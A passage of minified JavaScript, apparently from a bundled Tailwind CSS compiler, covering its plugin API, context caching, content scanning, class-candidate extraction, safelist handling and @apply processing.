t===0?[e.containsNonOnDemandable||i.length===0,i]:i}function Fn(r){return th(r).flatMap(e=>{let t=new Map,[i,n]=uS(e);return i&&n.unshift(Ge),n.map(s=>(t.has(e)||t.set(e,e),[s,t.get(e)]))})}function qn(r){return r.startsWith("@")||r.includes("&")}function si(r){r=r.replace(/\n+/g,"").replace(/\s{1,}/g," ").trim();let e=eh(r).map(t=>{if(!t.startsWith("@"))return({format:s})=>s(t);let[,i,n]=/@(.*?)( .+|[({].*)/g.exec(t);return({wrap:s})=>s(j.atRule({name:i,params:n.trim()}))}).reverse();return t=>{for(let i of e)i(t)}}function fS(r,e,{variantList:t,variantMap:i,offsets:n,classList:s}){function a(d,y){return d?(0,Kd.default)(r,d,y):r}function o(d){return $t(r.prefix,d)}function u(d,y){return d===Ge?Ge:y.respectPrefix?e.tailwindConfig.prefix+d:d}function c(d,y,k={}){let[b,...w]=Je(d),v=a(["theme",b,...w],y);return We(b)(v,k)}let f=Object.assign((d,y=void 0)=>c(d,y),{withAlpha:(d,y)=>c(d,void 0,{opacityValue:y})}),p=0,g={postcss:j,prefix:o,e:ke,config:a,theme:f,corePlugins:d=>Array.isArray(r.corePlugins)?r.corePlugins.includes(d):a(["corePlugins",d],!0),variants:()=>[],addBase(d){for(let[y,k]of Fn(d)){let b=u(y,{}),w=n.create("base");e.candidateRuleMap.has(b)||e.candidateRuleMap.set(b,[]),e.candidateRuleMap.get(b).push([{sort:w,layer:"base"},k])}},addDefaults(d,y){let k={[`@defaults ${d}`]:y};for(let[b,w]of Fn(k)){let v=u(b,{});e.candidateRuleMap.has(v)||e.candidateRuleMap.set(v,[]),e.candidateRuleMap.get(v).push([{sort:n.create("defaults"),layer:"defaults"},w])}},addComponents(d,y){y=Object.assign({},{preserveSource:!1,respectPrefix:!0,respectImportant:!1},Array.isArray(y)?{}:y);for(let[b,w]of Fn(d)){let v=u(b,y);s.add(v),e.candidateRuleMap.has(v)||e.candidateRuleMap.set(v,[]),e.candidateRuleMap.get(v).push([{sort:n.create("components"),layer:"components",options:y},w])}},addUtilities(d,y){y=Object.assign({},{preserveSource:!1,respectPrefix:!0,respectImportant:!0},Array.isArray(y)?{}:y);for(let[b,w]of Fn(d)){let v=u(b,y);s.add(v),e.candidateRuleMap.has(v)||e.candidateRuleMap.set(v,[]),e.candidateRuleMap.get(v).push([{sort:n.create("utilities"),layer:"utilities",options:y},w])}},matchUtilities:function(d,y){y=Zd({...{respectPrefix:!0,respectImportant:!0,modifiers:!1},...y});let b=n.create("utilities");for(let w in d){let O=function(F,{isOnlyPlugin:$}){let[R,B,X]=ha(y.types,F,y,r);if(R===void 0)return[];if(!y.types.some(({type:de})=>de===B))if($)L.warn([`Unnecessary typehint \`${B}\` in \`${w}-${F}\`.`,`You can safely update it to \`${w}-${F.replace(B+":","")}\`.`]);else return[];if(!Nt(R))return[];let pe={get modifier(){return y.modifiers||L.warn(`modifier-used-without-options-for-${w}`,["Your plugin must set `modifiers: true` in its options to support modifiers."]),X}},ae=Z(r,"generalizedModifiers");return[].concat(ae?C(R,pe):C(R)).filter(Boolean).map(de=>({[xn(w,F)]:de}))},v=u(w,y),C=d[w];s.add([v,y]);let D=[{sort:b,layer:"utilities",options:y},O];e.candidateRuleMap.has(v)||e.candidateRuleMap.set(v,[]),e.candidateRuleMap.get(v).push(D)}},matchComponents:function(d,y){y=Zd({...{respectPrefix:!0,respectImportant:!1,modifiers:!1},...y});let b=n.create("components");for(let w in d){let O=function(F,{isOnlyPlugin:$}){let[R,B,X]=ha(y.types,F,y,r);if(R===void 0)return[];if(!y.types.some(({type:de})=>de===B))if($)L.warn([`Unnecessary typehint \`${B}\` in \`${w}-${F}\`.`,`You can safely update it to \`${w}-${F.replace(B+":","")}\`.`]);else return[];if(!Nt(R))return[];let pe={get modifier(){return y.modifiers||L.warn(`modifier-used-without-options-for-${w}`,["Your plugin must set `modifiers: true` in its options to support modifiers."]),X}},ae=Z(r,"generalizedModifiers");return[].concat(ae?C(R,pe):C(R)).filter(Boolean).map(de=>({[xn(w,F)]:de}))},v=u(w,y),C=d[w];s.add([v,y]);let D=[{sort:b,layer:"components",options:y},O];e.candidateRuleMap.has(v)||e.candidateRuleMap.set(v,[]),e.candidateRuleMap.get(v).push(D)}},addVariant(d,y,k={}){y=[].concat(y).map(b=>{if(typeof b!="string")return(w={})=>{let{args:v,modifySelectors:C,container:O,separator:D,wrap:F,format:$}=w,R=b(Object.assign({modifySelectors:C,container:O,separator:D},k.type===go.MatchVariant&&{args:v,wrap:F,format:$}));if(typeof R=="string"&&!qn(R))throw new Error(`Your custom variant \`${d}\` has an invalid format string. Make sure it's an at-rule or contains a \`&\` placeholder.`);return Array.isArray(R)?R.filter(B=>typeof B=="string").map(B=>si(B)):R&&typeof R=="string"&&si(R)(w)};if(!qn(b))throw new Error(`Your custom variant \`${d}\` has an invalid format string. Make sure it's an at-rule or contains a \`&\` placeholder.`);return si(b)}),lS(t,d,k),i.set(d,y),e.variantOptions.set(d,k)},matchVariant(d,y,k){let b=k?.id??++p,w=d==="@",v=Z(r,"generalizedModifiers");for(let[O,D]of Object.entries(k?.values??{}))O!=="DEFAULT"&&g.addVariant(w?`${d}${O}`:`${d}-${O}`,({args:F,container:$})=>y(D,v?{modifier:F?.modifier,container:$}:{container:$}),{...k,value:D,id:b,type:go.MatchVariant,variantInfo:yo.Base});let C="DEFAULT"in(k?.values??{});g.addVariant(d,({args:O,container:D})=>O?.value===ii&&!C?null:y(O?.value===ii?k.values.DEFAULT:O?.value??(typeof O=="string"?O:""),v?{modifier:O?.modifier,container:D}:{container:D}),{...k,id:b,type:go.MatchVariant,variantInfo:yo.Dynamic})}};return g}function Bn(r){return wo.has(r)||wo.set(r,new Map),wo.get(r)}function ih(r,e){let t=!1;for(let i of r){if(!i)continue;let n=xa.parse(i),s=n.hash?n.href.replace(n.hash,""):n.href;s=n.search?s.replace(n.search,""):s;let a=oe.statSync(decodeURIComponent(s),{throwIfNoEntry:!1})?.mtimeMs;!a||((!e.has(i)||a>e.get(i))&&(t=!0),e.set(i,a))}return t}function nh(r){r.walkAtRules(e=>{["responsive","variants"].includes(e.name)&&(nh(e),e.before(e.nodes),e.remove())})}function cS(r){let e=[];return r.each(t=>{t.type==="atrule"&&["responsive","variants"].includes(t.name)&&(t.name="layer",t.params="utilities")}),r.walkAtRules("layer",t=>{if(nh(t),t.params==="base"){for(let i of t.nodes)e.push(function({addBase:n}){n(i,{respectPrefix:!1})});t.remove()}else if(t.params==="components"){for(let i of t.nodes)e.push(function({addComponents:n}){n(i,{respectPrefix:!1,preserveSource:!0})});t.remove()}else if(t.params==="utilities"){for(let i of t.nodes)e.push(function({addUtilities:n}){n(i,{respectPrefix:!1,preserveSource:!0})});t.remove()}}),e}function pS(r,e){let t=Object.entries({...fe,...Bd}).map(([o,u])=>r.tailwindConfig.corePlugins.includes(o)?u:null).filter(Boolean),i=r.tailwindConfig.plugins.map(o=>(o.__isOptionsFunction&&(o=o()),typeof o=="function"?o:o.handler)),n=cS(e),s=[fe.pseudoElementVariants,fe.pseudoClassVariants,fe.ariaVariants,fe.dataVariants],a=[fe.supportsVariants,fe.directionVariants,fe.reducedMotionVariants,fe.prefersContrastVariants,fe.darkVariants,fe.printVariant,fe.screenVariants,fe.orientationVariants];return[...t,...s,...i,...a,...n]}function dS(r,e){let t=[],i=new Map;e.variantMap=i;let n=new ho;e.offsets=n;let s=new Set,a=fS(e.tailwindConfig,e,{variantList:t,variantMap:i,offsets:n,classList:s});for(let f of r)if(Array.isArray(f))for(let p of f)p(a);else f?.(a);n.recordVariants(t,f=>i.get(f).length);for(let[f,p]of i.entries())e.variantMap.set(f,p.map((g,d)=>[n.forVariant(f,d),g]));let o=(e.tailwindConfig.safelist??[]).filter(Boolean);if(o.length>0){let f=[];for(let p of o){if(typeof p=="string"){e.changedContent.push({content:p,extension:"html"});continue}if(p instanceof RegExp){L.warn("root-regex",["Regular expressions in `safelist` work differently in Tailwind CSS v3.0.","Update your `safelist` configuration to eliminate this warning.","https://tailwindcss.com/docs/content-configuration#safelisting-classes"]);continue}f.push(p)}if(f.length>0){let p=new Map,g=e.tailwindConfig.prefix.length,d=f.some(y=>y.pattern.source.includes("!"));for(let y of s){let k=Array.isArray(y)?(()=>{let[b,w]=y,C=Object.keys(w?.values??{}).map(O=>ri(b,O));return w?.supportsNegativeValues&&(C=[...C,...C.map(O=>"-"+O)],C=[...C,...C.map(O=>O.slice(0,g)+"-"+O.slice(g))]),w.types.some(({type:O})=>O==="color")&&(C=[...C,...C.flatMap(O=>Object.keys(e.tailwindConfig.theme.opacity).map(D=>`${O}/${D}`))]),d&&w?.respectImportant&&(C=[...C,...C.map(O=>"!"+O)]),C})():[y];for(let b of k)for(let{pattern:w,variants:v=[]}of f)if(w.lastIndex=0,p.has(w)||p.set(w,0),!!w.test(b)){p.set(w,p.get(w)+1),e.changedContent.push({content:b,extension:"html"});for(let C of v)e.changedContent.push({content:C+e.tailwindConfig.separator+b,extension:"html"})}}for(let[y,k]of p.entries())k===0&&L.warn([`The safelist pattern \`${y}\` doesn't match any Tailwind CSS classes.`,"Fix this pattern or remove it from your `safelist` configuration.","https://tailwindcss.com/docs/content-configuration#safelisting-classes"])}}let u=[].concat(e.tailwindConfig.darkMode??"media")[1]??"dark",c=[bo(e,u),bo(e,"group"),bo(e,"peer")];e.getClassOrder=function(p){let g=new Map(p.map(k=>[k,null])),d=Dn(new Set(p),e);d=e.offsets.sort(d);let y=BigInt(c.length);for(let[,k]of d)g.set(k.raws.tailwind.candidate,y++);return p.map(k=>{let b=g.get(k)??null,w=c.indexOf(k);return b===null&&w!==-1&&(b=BigInt(w)),[k,b]})},e.getClassList=function(){let p=[];for(let g of s)if(Array.isArray(g)){let[d,y]=g,k=[];for(let[b,w]of Object.entries(y?.values??{}))w!=null&&(p.push(ri(d,b)),y?.supportsNegativeValues&&gt(w)&&k.push(ri(d,`-${b}`)));p.push(...k)}else p.push(g);return p},e.getVariants=function(){let p=[];for(let[g,d]of e.variantOptions.entries())d.variantInfo!==yo.Base&&p.push({name:g,isArbitrary:d.type===Symbol.for("MATCH_VARIANT"),values:Object.keys(d.values??{}),hasDash:g!=="@",selectors({modifier:y,value:k}={}){let b="__TAILWIND_PLACEHOLDER__",w=j.rule({selector:`.${b}`}),v=j.root({nodes:[w.clone()]}),C=v.toString(),O=(e.variantMap.get(g)??[]).flatMap(([B,X])=>X),D=[];for(let B of O){let X=[],pe={args:{modifier:y,value:d.values?.[k]??k},separator:e.tailwindConfig.separator,modifySelectors(ie){return v.each(de=>{de.type==="rule"&&(de.selectors=de.selectors.map(vu=>ie({get className(){return uo(vu)},selector:vu})))}),v},format(ie){X.push(ie)},wrap(ie){X.push(`@${ie.name} ${ie.params} { & }`)},container:v},ae=B(pe);if(X.length>0&&D.push(X),Array.isArray(ae))for(let ie of ae)X=[],ie(pe),D.push(X)}let F=[],$=v.toString();C!==$&&(v.walkRules(B=>{let X=B.selector,pe=(0,mo.default)(ae=>{ae.walkClasses(ie=>{ie.value=`${g}${e.tailwindConfig.separator}${ie.value}`})}).processSync(X);F.push(X.replace(pe,"&").replace(b,"&"))}),v.walkAtRules(B=>{F.push(`@${B.name} (${B.params}) { & }`)}));let R=D.map(B=>_n(ni("&",...B),{selector:`.${b}`,candidate:b,context:e,isArbitraryVariant:!(k in(d.values??{}))}).replace(`.${b}`,"&").replace("{ & }","").trim());return F.length>0&&R.push(ni("&",...F)),R}});return p}}function sh(r,e){!r.classCache.has(e)||(r.notClassCache.add(e),r.classCache.delete(e),r.applyClassCache.delete(e),r.candidateRuleMap.delete(e),r.candidateRuleCache.delete(e),r.stylesheetCache=null)}function hS(r,e){let t=e.raws.tailwind.candidate;if(!!t){for(let i of r.ruleCache)i[1].raws.tailwind.candidate===t&&r.ruleCache.delete(i);sh(r,t)}}function xo(r,e=[],t=j.root()){let i={disposables:[],ruleCache:new Set,candidateRuleCache:new Map,classCache:new Map,applyClassCache:new Map,notClassCache:new Set(r.blocklist??[]),postCssNodeCache:new Map,candidateRuleMap:new Map,tailwindConfig:r,changedContent:e,variantMap:new Map,stylesheetCache:null,variantOptions:new Map,markInvalidUtilityCandidate:s=>sh(i,s),markInvalidUtilityNode:s=>hS(i,s)},n=pS(i,t);return dS(n,i),i}function ah(r,e,t,i,n,s){let a=e.opts.from,o=i!==null;Pe.DEBUG&&console.log("Source path:",a);let u;if(o&&Ut.has(a))u=Ut.get(a);else if(ai.has(n)){let p=ai.get(n);st.get(p).add(a),Ut.set(a,p),u=p}let c=Yd(a,r);if(u&&!ih([...s],Bn(u))&&!c)return[u,!1];if(Ut.has(a)){let p=Ut.get(a);if(st.has(p)&&(st.get(p).delete(a),st.get(p).size===0)){st.delete(p);for(let[g,d]of ai)d===p&&ai.delete(g);for(let g of p.disposables.splice(0))g(p)}}Pe.DEBUG&&console.log("Setting up new context...");let f=xo(t,[],r);return Object.assign(f,{userConfigPath:i}),ih([...s],Bn(f)),ai.set(n,f),Ut.set(a,f),st.has(f)||st.set(f,new Set),st.get(f).add(a),[f,!0]}var Kd,mo,go,yo,wo,Ut,ai,st,In=S(()=>{l();Qe();va();tt();Kd=Y(Ua()),mo=Y(Re());ei();eo();wn();Ot();zt();ro();$r();Ld();nt();nt();Ci();Ee();Si();so();Rn();Qd();Xd();Ue();oo();go={AddVariant:Symbol.for("ADD_VARIANT"),MatchVariant:Symbol.for("MATCH_VARIANT")},yo={Base:1<<0,Dynamic:1<<1};wo=new WeakMap;Ut=Md,ai=$d,st=On});function vo(r){return r.ignore?[]:r.glob?h.env.ROLLUP_WATCH==="true"?[{type:"dependency",file:r.base}]:[{type:"dir-dependency",dir:r.base,glob:r.glob}]:[{type:"dependency",file:r.base}]}var oh=S(()=>{l()});function ko(r){return r.content.files.length===0&&L.warn("content-problems",["The `content` option in your Tailwind CSS configuration is missing or empty.","Configure your content sources or your generated CSS will be missing styles.","https://tailwindcss.com/docs/content-configuration"]),r}var lh=S(()=>{l();Ee()});var uh,fh=S(()=>{l();uh=()=>!1});var Ln,ch=S(()=>{l();Ln={sync:r=>[].concat(r),generateTasks:r=>[{dynamic:!1,base:".",negative:[],positive:[].concat(r),patterns:[].concat(r)}],escapePath:r=>r}});var So,ph=S(()=>{l();So=r=>r});var dh,hh=S(()=>{l();dh=()=>""});function mh(r){let e=r,t=dh(r);return t!=="."&&(e=r.substr(t.length),e.charAt(0)==="/"&&(e=e.substr(1))),e.substr(0,2)==="./"&&(e=e.substr(2)),e.charAt(0)==="/"&&(e=e.substr(1)),{base:t,glob:e}}var gh=S(()=>{l();hh()});function yh(r,e){let t=e.content.files;t=t.filter(o=>typeof o=="string"),t=t.map(So);let i=Ln.generateTasks(t),n=[],s=[];for(let o of i)n.push(...o.positive.map(u=>bh(u,!1))),s.push(...o.negative.map(u=>bh(u,!0)));let a=[...n,...s];return a=gS(r,a),a=a.flatMap(yS),a=a.map(mS),a}function bh(r,e){let t={original:r,base:r,ignore:e,pattern:r,glob:null};return uh(r)&&Object.assign(t,mh(r)),t}function mS(r){let e=So(r.base);return e=Ln.escapePath(e),r.pattern=r.glob?`${e}/${r.glob}`:e,r.pattern=r.ignore?`!${r.pattern}`:r.pattern,r}function gS(r,e){let t=[];return r.userConfigPath&&r.tailwindConfig.content.relative&&(t=[ne.dirname(r.userConfigPath)]),e.map(i=>(i.base=ne.resolve(...t,i.base),i))}function yS(r){let e=[r];try{let t=oe.realpathSync(r.base);t!==r.base&&e.push({...r,base:t})}catch{}return e}function wh(r,e,t){let i=r.tailwindConfig.content.files.filter(n=>typeof n.raw=="string").map(({raw:n,extension:s="html"})=>({content:n,extension:s}));for(let n of bS(e,t)){let s=oe.readFileSync(n,"utf8"),a=ne.extname(n).slice(1);i.push({content:s,extension:a})}return i}function bS(r,e){let t=r.map(s=>s.pattern),i=new Set;Pe.DEBUG&&console.time("Finding changed files");let n=Ln.sync(t,{absolute:!0});for(let s of n){let a=e.has(s)?e.get(s):-1/0,o=oe.statSync(s).mtimeMs;o>=a&&(i.add(s),e.set(s,o))}return Pe.DEBUG&&console.timeEnd("Finding changed files"),i}var xh=S(()=>{l();Qe();mt();fh();ch();ph();gh();nt()});function wS(r,e){if(Co.has(r))return Co.get(r);let t=yh(r,e);return Co.set(r,t).get(r)}function xS(r){let e=wa(r);if(e!==null){let[i,n,s,a]=kh.get(e)||[],o=us(e).map(g=>g.file),u=!1,c=new Map;for(let g of o){let d=oe.statSync(g).mtimeMs;c.set(g,d),(!a||!a.has(g)||d>a.get(g))&&(u=!0)}if(!u)return[i,e,n,s];for(let g of o)delete os.cache[g];let f=Vi(os(e));f=ko(f);let p=vi(f);return kh.set(e,[f,p,o,c]),[f,e,p,o]}let t=Vi(r.config===void 0?r:r.config);return t=ko(t),[t,null,vi(t),[]]}function Ao(r){return({tailwindDirectives:e,registerDependency:t})=>(i,n)=>{let[s,a,o,u]=xS(r),c=new Set(u);if(e.size>0){c.add(n.opts.from);for(let g of n.messages)g.type==="dependency"&&c.add(g.file)}let[f]=ah(i,n,s,a,o,c),p=wS(f,s);if(e.size>0){let g=Bn(f);for(let d of p)for(let y of vo(d))t(y);for(let d of wh(f,p,g))f.changedContent.push(d)}for(let g of u)t({type:"dependency",file:g});return f}}var vh,kh,Co,Sh=S(()=>{l();Qe();vh=Y(ls());Eu();Pu();Pc();Rc();In();oh();lh();xh();kh=new vh.default({maxSize:100}),Co=new WeakMap});function Oo(r){let e=new Set,t=new Set,i=new Set;if(r.walkAtRules(n=>{n.name==="apply"&&i.add(n),n.name==="import"&&(n.params==='"tailwindcss/base"'||n.params==="'tailwindcss/base'"?(n.name="tailwind",n.params="base"):n.params==='"tailwindcss/components"'||n.params==="'tailwindcss/components'"?(n.name="tailwind",n.params="components"):n.params==='"tailwindcss/utilities"'||n.params==="'tailwindcss/utilities'"?(n.name="tailwind",n.params="utilities"):(n.params==='"tailwindcss/screens"'||n.params==="'tailwindcss/screens'"||n.params==='"tailwindcss/variants"'||n.params==="'tailwindcss/variants'")&&(n.name="tailwind",n.params="variants")),n.name==="tailwind"&&(n.params==="screens"&&(n.params="variants"),e.add(n.params)),["layer","responsive","variants"].includes(n.name)&&(["responsive","variants"].includes(n.name)&&L.warn(`${n.name}-at-rule-deprecated`,[`The \`@${n.name}\` directive has been deprecated in Tailwind CSS v3.0.`,"Use `@layer utilities` or `@layer components` instead.","https://tailwindcss.com/docs/upgrade-guide#replace-variants-with-layer"]),t.add(n))}),!e.has("base")||!e.has("components")||!e.has("utilities")){for(let n of t)if(n.name==="layer"&&["base","components","utilities"].includes(n.params)){if(!e.has(n.params))throw n.error(`\`@layer ${n.params}\` is used but no matching \`@tailwind ${n.params}\` directive is present.`)}else if(n.name==="responsive"){if(!e.has("utilities"))throw n.error("`@responsive` is used but `@tailwind utilities` is missing.")}else if(n.name==="variants"&&!e.has("utilities"))throw n.error("`@variants` is used but `@tailwind utilities` is missing.")}return{tailwindDirectives:e,applyDirectives:i}}var Ch=S(()=>{l();Ee()});function vt(r,e=void 0,t=void 0){return r.map(i=>{let n=i.clone(),s=i.raws.tailwind?.preserveSource!==!0||!n.source;return e!==void 0&&s&&(n.source=e,"walk"in n&&n.walk(a=>{a.source=e})),t!==void 0&&(n.raws.tailwind={...n.raws.tailwind,...t}),n})}var Ah=S(()=>{l()});function Mn(r){return r=Array.isArray(r)?r:[r],r=r.map(e=>e instanceof RegExp?e.source:e),r.join("")}function Se(r){return new RegExp(Mn(r),"g")}function Vt(r){return`(?:${r.map(Mn).join("|")})`}function Eo(r){return`(?:${Mn(r)})?`}function Eh(r){return`(?:${Mn(r)})*`}function _h(r){return r&&vS.test(r)?r.replace(Oh,"\\$&"):r||""}var Oh,vS,Th=S(()=>{l();Oh=/[\\^$.*+?()[\]{}|]/g,vS=RegExp(Oh.source)});function Ph(r){let e=Array.from(kS(r));return t=>{let i=[];for(let n of e)i=[...i,...t.match(n)??[]];return i.filter(n=>n!==void 0).map(AS)}}function*kS(r){let e=r.tailwindConfig.separator,t=Z(r.tailwindConfig,"variantGrouping"),i=r.tailwindConfig.prefix!==""?Eo(Se([/-?/,_h(r.tailwindConfig.prefix)])):"",n=Vt([/\[[^\s:'"`]+:[^\s]+\]/,Se([/-?(?:\w+)/,Eo(Vt([Se([/-(?:\w+-)*\[[^\s:]+\]/,/(?![{([]])/,/(?:\/[^\s'"`\\><$]*)?/]),Se([/-(?:\w+-)*\[[^\s]+\]/,/(?![{([]])/,/(?:\/[^\s'"`\\$]*)?/]),/[-\/][^\s'"`\\$={><]*/]))])]),s=[Vt([Se([/@\[[^\s"'`]+\](\/[^\s"'`]+)?/,e]),Se([/([^\s"'`\[\\]+-)?\[[^\s"'`]+\]/,e]),Se([/[^\s"'`\[\\]+/,e])]),Vt([Se([/([^\s"'`\[\\]+-)?\[[^\s`]+\]/,e]),Se([/[^\s`\[\\]+/,e])])];for(let a of s)yield Se(["((?=((",a,")+))\\2)?",/!?/,i,t?Vt([Se([/\(/,n,Eh([/,/,n]),/\)/]),n]):n]);yield/[^<>"'`\s.(){}[\]#=%$]*[^<>"'`\s.(){}[\]#=%:$]/g}function AS(r){if(!r.includes("-["))return r;let e=0,t=[],i=r.matchAll(SS);i=Array.from(i).flatMap(n=>{let[,...s]=n;return s.map((a,o)=>Object.assign([],n,{index:n.index+o,0:a}))});for(let n of i){let s=n[0],a=t[t.length-1];if(s===a?t.pop():(s==="'"||s==='"'||s==="`")&&t.push(s),!a){if(s==="["){e++;continue}else if(s==="]"){e--;continue}if(e<0||e===0&&!CS.test(s))return r.substring(0,n.index)}}return r}var SS,CS,Dh=S(()=>{l();Ue();Th();SS=/([\[\]'"`])([^\[\]'"`])?/g,CS=/[^"'`\s<>\]]+/});function OS(r,e){let t=r.tailwindConfig.content.extract;return t[e]||t.DEFAULT||qh[e]||qh.DEFAULT(r)}function ES(r,e){let t=r.content.transform;return t[e]||t.DEFAULT||Ih[e]||Ih.DEFAULT}function _S(r,e,t,i){oi.has(e)||oi.set(e,new Rh.default({maxSize:25e3}));for(let n of r.split(`
`))if(n=n.trim(),!i.has(n))if(i.add(n),oi.get(e).has(n))for(let s of oi.get(e).get(n))t.add(s);else{let s=e(n).filter(o=>o!=="!*"),a=new Set(s);for(let o of a)t.add(o);oi.get(e).set(n,a)}}function TS(r,e){let t=e.offsets.sort(r),i={base:new Set,defaults:new Set,components:new Set,utilities:new Set,variants:new Set};for(let[n,s]of t)i[n.layer].add(s);return i}function _o(r){return e=>{let t={base:null,components:null,utilities:null,variants:null};if(e.walkAtRules(d=>{d.name==="tailwind"&&Object.keys(t).includes(d.params)&&(t[d.params]=d)}),Object.values(t).every(d=>d===null))return e;let i=new Set([Ge]),n=new Set;kt.DEBUG&&console.time("Reading changed files");for(let{content:d,extension:y}of r.changedContent){let k=ES(r.tailwindConfig,y),b=OS(r,y);_S(k(d),b,i,n)}kt.DEBUG&&console.timeEnd("Reading changed files");let s=r.classCache.size;kt.DEBUG&&console.time("Generate rules"),Dn(i,r),kt.DEBUG&&console.timeEnd("Generate rules"),kt.DEBUG&&console.time("Build stylesheet"),(r.stylesheetCache===null||r.classCache.size!==s)&&(r.stylesheetCache=TS([...r.ruleCache],r)),kt.DEBUG&&console.timeEnd("Build stylesheet");let{defaults:a,base:o,components:u,utilities:c,variants:f}=r.stylesheetCache;t.base&&(t.base.before(vt([...o,...a],t.base.source,{layer:"base"})),t.base.remove()),t.components&&(t.components.before(vt([...u],t.components.source,{layer:"components"})),t.components.remove()),t.utilities&&(t.utilities.before(vt([...c],t.utilities.source,{layer:"utilities"})),t.utilities.remove());let p=Array.from(f).filter(d=>{let y=d.raws.tailwind?.parentLayer;return y==="components"?t.components!==null:y==="utilities"?t.utilities!==null:!0});t.variants?(t.variants.before(vt(p,t.variants.source,{layer:"variants"})),t.variants.remove()):p.length>0&&e.append(vt(p,e.source,{layer:"variants"}));let g=p.some(d=>d.raws.tailwind?.parentLayer==="utilities");t.utilities&&c.size===0&&!g&&L.warn("content-problems",["No utility classes were detected in your source files. If this is unexpected, double-check the `content` option in your Tailwind CSS configuration.","https://tailwindcss.com/docs/content-configuration"]),kt.DEBUG&&(console.log("Potential classes: ",i.size),console.log("Active contexts: ",On.size)),r.changedContent=[],e.walkAtRules("layer",d=>{Object.keys(t).includes(d.params)&&d.remove()})}}var Rh,kt,qh,Ih,oi,Fh=S(()=>{l();Rh=Y(ls());nt();Rn();Ee();Ah();Dh();kt=Pe,qh={DEFAULT:Ph},Ih={DEFAULT:r=>r,svelte:r=>r.replace(/(?:^|\s)class:/g," ")};oi=new WeakMap});function $n(r){let e=new Map;j.root({nodes:[r.clone()]}).walkRules(s=>{(0,To.default)(a=>{a.walkClasses(o=>{let u=o.parent.toString(),c=e.get(u);c||e.set(u,c=new Set),c.add(o.value)})}).processSync(s.selector)});let i=Array.from(e.values(),s=>Array.from(s)),n=i.flat();return Object.assign(n,{groups:i})}function Po(r){return PS.astSync(r)}function Bh(r,e){let t=new Set;for(let i of r)t.add(i.split(e).pop());return Array.from(t)}function Lh(r,e){let t=r.tailwindConfig.prefix;return typeof t=="function"?t(e):t+e}function*Mh(r){for(yield r;r.parent;)yield r.parent,r=r.parent}function DS(r,e={}){let t=r.nodes;r.nodes=[];let i=r.clone(e);return r.nodes=t,i}function RS(r){for(let e of Mh(r))if(r!==e){if(e.type==="root")break;r=DS(e,{nodes:[r]})}return r}function qS(r,e){let t=new Map;return r.walkRules(i=>{for(let a of Mh(i))if(a.raws.tailwind?.layer!==void 0)return;let n=RS(i),s=e.offsets.create("user");for(let a of $n(i)){let o=t.get(a)||[];t.set(a,o),o.push([{layer:"user",sort:s,important:!1},n])}}),t}function IS(r,e){for(let t of r){if(e.notClassCache.has(t)||e.applyClassCache.has(t))continue;if(e.classCache.has(t)){e.applyClassCache.set(t,e.classCache.get(t).map(([n,s])=>[n,s.clone()]));continue}let i=Array.from(Tn(t,e));if(i.length===0){e.notClassCache.add(t);continue}e.applyClassCache.set(t,i)}return e.applyClassCache}function FS(r){let e=null;return{get:t=>(e=e||r(),e.get(t)),has:t=>(e=e||r(),e.has(t))}}function BS(r){return{get:e=>r.flatMap(t=>t.get(e)||[]),has:e=>r.some(t=>t.has(e))}}function $h(r){let e=r.split(/[\s\t\n]+/g);return e[e.length-1]==="!important"?[e.slice(0,-1),!0]:[e,!1]}function zh(r,e,t){let i=new Set,n=[];if(r.walkAtRules("apply",u=>{let[c]=$h(u.params);for(let f of c)i.add(f);n.push(u)}),n.length===0)return;let s=BS([t,IS(i,e)]);function a(u,c,f){let p=Po(u),g=Po(c),y=Po(`.${ke(f)}`).nodes[0].nodes[0];return p.each(k=>{let b=new Set;g.each(w=>{let v=!1;w=w.clone(),w.walkClasses(C=>{C.value===y.value&&(v||(C.replaceWith(...k.nodes.map(O=>O.clone())),b.add(w),v=!0))})});for(let w of b){let v=[[]];for(let C of w.nodes)C.type==="combinator"?(v.push(C),v.push([])):v[v.length-1].push(C);w.nodes=[];for(let C of v)Array.isArray(C)&&C.sort((O,D)=>O.type==="tag"&&D.type==="class"?-1:O.type==="class"&&D.type==="tag"?1:O.type==="class"&&D.type==="pseudo"&&D.value.startsWith("::")?-1:O.type==="pseudo"&&O.value.startsWith("::")&&D.type==="class"?1:0),w.nodes=w.nodes.concat(C)}k.replaceWith(...b)}),p.toString()}let o=new Map;for(let u of n){let[c]=o.get(u.parent)||[[],u.source];o.set(u.parent,[c,u.source]);let[f,p]=$h(u.params);if(u.parent.type==="atrule"){if(u.parent.name==="screen"){let g=u.parent.params;throw u.error(`@apply is not supported within nested at-rules like @screen. We suggest you write this as @apply ${f.map(d=>`${g}:${d}`).join(" ")} instead.`)}throw u.error(`@apply is not supported within nested at-rules like @${u.parent.name}. You can fix this by un-nesting @${u.parent.name}.`)}for(let g of f){if([Lh(e,"group"),Lh(e,"peer")].includes(g))throw u.error(`@apply should not be used with the '${g}' utility`);if(!s.has(g))throw u.error(`The \`${g}\` class does not exist. If \`${g}\` is a custom class, make sure it is defined within a \`@layer\` directive.`);let d=s.get(g);c.push([g,p,d])}}for(let[u,[c,f]]of o){let p=[];for(let[d,y,k]of c){let b=[d,...Bh([d],e.tailwindConfig.separator)];for(let[w,v]of k){let C=$n(u),O=$n(v);if(O=O.groups.filter(R=>R.some(B=>b.includes(B))).flat(),O=O.concat(Bh(O,e.tailwindConfig.separator)),C.some(R=>O.includes(R)))throw v.error(`You cannot \`@apply\` the \`${d}\` utility here because it creates a circular dependency.`);let F=j.root({nodes:[v.clone()]});F.walk(R=>{R.source=f}),(v.type!=="atrule"||v.type==="atrule"&&v.name!=="keyframes")&&F.walkRules(R=>{if(!$n(R).some(ae=>ae===d)){R.remove();return}let B=typeof e.tailwindConfig.important=="string"?e.tailwindConfig.important:null,pe=u.raws.tailwind!==void 0&&B&&u.selector.indexOf(B)===0?u.selector.slice(B.length):u.selector;R.selector=a(pe,R.selector,d),B&&pe!==u.selector&&(R.selector=`${B} ${R.selector}`),R.walkDecls(ae=>{ae.important=w.important||y})}),!!F.nodes[0]&&p.push([w.sort,F.nodes[0]])}}let g=e.offsets.sort(p).map(d=>d[1]);u.after(g)}for(let u of n)u.parent.nodes.length>1?u.remove():u.parent.remove();zh(r,e,t)}function Do(r){return e=>{let t=FS(()=>qS(e,r));zh(e,r,t)}}var To,PS,Nh=S(()=>{l();tt();To=Y(Re());Rn();zt();PS=(0,To.default)()});var jh=x((JP,zn)=>{l();(function(){"use strict";function r(i,n,s){if(!i)return null;r.caseSensitive||(i=i.toLowerCase());var 